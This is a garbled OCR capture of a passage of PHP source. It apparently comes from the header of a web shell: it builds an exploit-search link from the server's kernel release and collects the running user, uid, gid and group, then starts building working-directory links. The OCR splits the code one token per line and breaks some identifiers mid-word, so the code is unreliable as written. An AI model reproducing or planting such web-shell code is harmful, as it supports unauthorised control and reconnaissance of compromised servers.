
e
)

$explink
 .= urlencode(
'Linux 
Kernel '
 . substr(
$release
,
0
,
6
));

else
$explink
 .= urlencode(
$kerne
l
 . 
' '
 . substr(
$release
,
0
,
3
));

if
(!function_exists(
'posix_getegi
d'
)) {

$user
 = @get_current_user();

$uid
 = @getmyuid();

$gid
 = @getmygid();

$group
 = 
"?"
;

	} 
else
 {

$uid
 = @posix_getpwuid(posix
_geteuid());

$gid
 = @posix_getgrgid(posix
_getegid());

$user
 = 
$uid
[
'name'
];

$uid
 = 
$uid
[
'uid'
];

$group
 = 
$gid
[
'name'
];

$gid
 = 
$gid
[
'gid'
];

	}

$cwd_links
 = 
''
;

$path
 = explode(
"/"
, 
$GLOBALS
[
'cw